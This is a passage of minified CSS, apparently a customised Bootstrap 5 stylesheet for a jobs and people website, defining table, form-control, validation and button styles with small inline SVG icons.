0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem 